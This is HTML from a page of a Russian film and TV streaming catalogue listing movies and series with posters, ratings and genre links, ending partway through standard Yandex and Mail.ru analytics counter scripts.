     <div class="box4"><a href="http://cinema-drive.ru/5644-cparks-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/13/OL6Du.png" alt="Cпаркс [2013]" /><span class="tt opacity"><h2>Cпаркс [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5644'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5644'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5644'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5644'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5644'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5644'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/boevik/">Боевик</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5644-cparks-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4006-riccoli-i-ayls-4-sezon-10-seriya.html" class="tip-bottom item" ><img width="155" height="228" src="http://stick.kz/img/2013-09/20/9y85r48b0i7sw5r215jb14q53.jpg" alt="Риццоли и Айлс [4 сезон серии с 1 по 16] [2013]" /><span class="tt opacity"><h2>Риццоли и Айлс [4 сезон серии с 1 по 16] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4006'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4006'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4006'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4006'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4006'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4006'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4006-riccoli-i-ayls-4-sezon-10-seriya.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5436-molodaya-mamasha-3-sezon-1-seriya-2012.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/13/3u5yF.jpg" alt="Молодая мамаша [3 сезон серии с 1 по 6] [2012]" /><span class="tt opacity"><h2>Молодая мамаша [3 сезон серии с 1 по 6] [2012]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5436'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5436'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5436'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5436'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5436'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5436'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5436-molodaya-mamasha-3-sezon-1-seriya-2012.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5416-kostyumy-v-zakone-fors-mazhory-3-sezon-serii-s-1-po-11-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/03/10/mViwr.jpg" alt="Костюмы в законе / Форс-мажоры [3 сезон серии с 1 по 16] [2013]" /><span class="tt opacity"><h2>Костюмы в законе / Форс-мажоры [3 сезон серии с 1 по 16] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5416'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5416'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5416'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5416'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5416'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5416'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5416-kostyumy-v-zakone-fors-mazhory-3-sezon-serii-s-1-po-11-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4482-cherepashki-nindzya-2-sezon-serii-s-1-po-4-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/11/25/osDSL.jpg" alt="Черепашки-ниндзя [2 сезон серии с 1 по 13] [2013]" /><span class="tt opacity"><h2>Черепашки-ниндзя [2 сезон серии с 1 по 13] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4482'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4482'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4482'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4482'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4482'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4482'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/multserialy/">Мультсериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4482-cherepashki-nindzya-2-sezon-serii-s-1-po-4-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4417-odnazhdy-v-strane-chudes-1-sezon-serii-s-1-po-5-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/11/17/hEekU.jpg" alt="Однажды в стране чудес [1 сезон серии с 1 по 13] [2013]" /><span class="tt opacity"><h2>Однажды в стране чудес [1 сезон серии с 1 по 13] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4417'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4417'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4417'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4417'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4417'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4417'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4417-odnazhdy-v-strane-chudes-1-sezon-serii-s-1-po-5-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4979-otec-braun-2-sezon-serii-s-1-po-3-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://cinema-drive.ru/uploads/posts/2014-01/1390928466_1389617195_otec-braun-2-sezon.jpg" alt="Отец Браун [2 сезон серии с 1 по 7] [2013]" /><span class="tt opacity"><h2>Отец Браун [2 сезон серии с 1 по 7] [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4979'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4979'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4979'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4979'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4979'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4979'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/zarubezhnye/">Зарубежные сериалы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4979-otec-braun-2-sezon-serii-s-1-po-3-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5643-prezrennyy-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/04/rvRhU.jpg" alt="Презренный [2013]" /><span class="tt opacity"><h2>Презренный [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5643'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5643'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5643'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5643'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5643'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5643'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/triller/">Триллер</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5643-prezrennyy-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5642-kosmicheskiy-kokteyl-2012.html" class="tip-bottom item" ><img width="155" height="228" src="http://cinema-drive.ru/uploads/posts/2014-04/1396612648_eemzy.jpg" alt="Космический коктейль [2012]" /><span class="tt opacity"><h2>Космический коктейль [2012]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5642'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5642'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5642'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5642'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5642'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5642'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/fantastika/">Фантастика</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5642-kosmicheskiy-kokteyl-2012.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5641-korol-obezyan-2014.html" class="tip-bottom item" ><img width="155" height="228" src="http://cinema-drive.ru/uploads/posts/2014-04/1396611963_aynru.jpg" alt="Король обезьян [2014]" /><span class="tt opacity"><h2>Король обезьян [2014]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5641'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5641'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5641'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5641'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5641'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5641'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/boevik/">Боевик</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5641-korol-obezyan-2014.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/4551-poslednyaya-lyubov-mistera-morgana-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2013/12/12/v5diX.jpg" alt="Последняя любовь мистера Моргана [2013]" /><span class="tt opacity"><h2>Последняя любовь мистера Моргана [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-4551'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '4551'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '4551'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '4551'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '4551'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '4551'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/drama/">Драма</a>, <a href="http://cinema-drive.ru/new2013/">Новинки 2013</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/4551-poslednyaya-lyubov-mistera-morgana-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5640-specagenty-na-otdyhe-2012.html" class="tip-bottom item" ><img width="155" height="228" src="http://cinema-drive.ru/uploads/posts/2014-04/1396611521_rkeog.jpg" alt="Спецагенты на отдыхе [2012]" /><span class="tt opacity"><h2>Спецагенты на отдыхе [2012]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5640'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5640'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5640'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5640'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5640'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5640'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/komediya/">Комедия</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5640-specagenty-na-otdyhe-2012.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5049-ozhidanie-2013.html" class="tip-bottom item" ><img width="155" height="228" src="http://cinema-drive.ru/uploads/posts/2014-02/1391700522_1391679993_ozhidanie.jpg" alt="Ожидание [2013]" /><span class="tt opacity"><h2>Ожидание [2013]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5049'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5049'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5049'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5049'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5049'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5049'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/drama/">Драма</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5049-ozhidanie-2013.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5639-nablyudateli-2-1990.html" class="tip-bottom item" ><img width="155" height="228" src="http://cinema-drive.ru/uploads/posts/2014-04/1396603024_sghon.jpg" alt="Наблюдатели 2 [1990]" /><span class="tt opacity"><h2>Наблюдатели 2 [1990]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5639'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5639'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5639'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5639'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5639'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5639'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/fantastika/">Фантастика</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5639-nablyudateli-2-1990.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5638-nablyudateli-2007.html" class="tip-bottom item" ><img width="155" height="228" src="http://cinema-drive.ru/uploads/posts/2014-04/1396602726_gzily.jpg" alt="Наблюдатели [2007]" /><span class="tt opacity"><h2>Наблюдатели [2007]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5638'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5638'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5638'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5638'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5638'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5638'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/fantastika/">Фантастика</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5638-nablyudateli-2007.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5637-nadvigaetsya-tuman-2008.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/04/A2k9T.jpg" alt="Надвигается туман [2008]" /><span class="tt opacity"><h2>Надвигается туман [2008]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5637'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5637'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5637'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5637'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5637'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5637'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/uzhasy/">Ужасы</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5637-nadvigaetsya-tuman-2008.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div class="prew-film">
  <div style="padding: 0px 0px 0px 30px;">
    <div class="prew-film-content">
     <div class="box4"><a href="http://cinema-drive.ru/5636-nad-kolcom-1994.html" class="tip-bottom item" ><img width="155" height="228" src="http://fotohost.kz/images/2014/04/04/Xm0n.jpg" alt="Над кольцом [1994]" /><span class="tt opacity"><h2>Над кольцом [1994]</h2></span></a></div>
      </div>
    <div class="prew-film-title">
     <div style=" padding-left:25px;"><div id='ratig-layer-5636'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '5636'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '5636'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '5636'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '5636'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '5636'); return false;">5</a></li>
		</ul>
</div></div></div><div style="clear:both;"></div>
   <div align="center" class="date" style="height:30px; overflow:hidden;"><a href="http://cinema-drive.ru/sport/">Спорт</a></div>
    <div class="bt2"><a href="http://cinema-drive.ru/5636-nad-kolcom-1994.html">СМОТРЕТЬ</a></div>
    <div><a href="#" title=""><img width="70" height="18" src="/templates/Cinema/images/smt.jpg" alt="" /></a></div>
   </div>
  </div>
 </div>   <div style="clear: both; height:10px;"></div>                                                                                                                                                                  
<div class="navigation" style="margin-left:30px; margin-right:30px;">
	<a href="http://cinema-drive.ru/page/9/">Назад</a>
	<a href="http://cinema-drive.ru/">1</a> <span class="nav_ext">...</span> <a href="http://cinema-drive.ru/page/6/">6</a> <a href="http://cinema-drive.ru/page/7/">7</a> <a href="http://cinema-drive.ru/page/8/">8</a> <a href="http://cinema-drive.ru/page/9/">9</a> <span>10</span> <a href="http://cinema-drive.ru/page/11/">11</a> <a href="http://cinema-drive.ru/page/12/">12</a> <a href="http://cinema-drive.ru/page/13/">13</a> <a href="http://cinema-drive.ru/page/14/">14</a> <span class="nav_ext">...</span> <a href="http://cinema-drive.ru/page/204/">204</a><a href="http://cinema-drive.ru/page/11/">Далее</a>
	<div style="clear: both;height:20px;"></div>
</div></div>

    


</div>
</div>
<div id="foterok">
<div class="topheader"> 
<div class="menufoot">
<div id="lx_400887"></div>
{k_links} 
<div class="clr"></div>
</div>
<div class="hr"></div>
<div class="copy">
<div>
</div>
<div class="clr"></div>
</div>
</div>
<noindex>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=15672154&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/15672154/3_1_20FFFFFF_00FFFFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:15672154,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter15672154 = new Ya.Metrika({id:15672154,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/15672154" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
(function(w,n,d,r,s){d.write('<div><noindex><a rel="nofollow"<a href="http://top.mail.ru/jump?from=2286787"></noindex><img src="'+
('https:'==d.location.protocol?'https:':'http:')+'//top-fwz1.mail.ru/counter?id=2286787;t=210;js=13'+
((r=d.referrer)?';r='+escape(r):'')+((s=w.screen)?';s='+s.width+'*'+s.height:'')+';_='+Math.random()+
